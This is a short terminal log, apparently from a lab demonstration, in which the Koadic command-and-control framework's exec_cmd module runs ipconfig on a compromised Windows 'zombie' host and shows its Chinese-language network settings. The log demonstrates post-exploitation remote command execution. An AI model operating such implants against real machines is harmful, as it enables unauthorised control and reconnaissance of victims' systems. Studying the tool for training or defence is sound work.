 (koadic: imp/man/exec_cmd)# info
NAME VALUE REQ DESCRIPTION
----- ------------ ---- -------------
CMD hostname yes command to run
OUTPUT true yes retrieve output?
DIRECTORY %TEMP% no writeable directory for output
ZOMBIE ALL yes the zombie to target
(koadic: imp/man/exec_cmd)# set CMD ipconfig
[+] CMD => ipconfig
(koadic: imp/man/exec_cmd)# run
[*] Zombie 0: Job 2 (implant/manage/exec_cmd) created.
Result for `ipconfig`:
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::657c:7b7c:5213:5fbd%10
IPv4 地址 . . . . . . . . . . . . : 192.168.241.129
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.241.2
隧道适配器 本地连接*:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain
隧道适配器 本地连接* 8:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
(koadic: imp/man/exec_cmd)#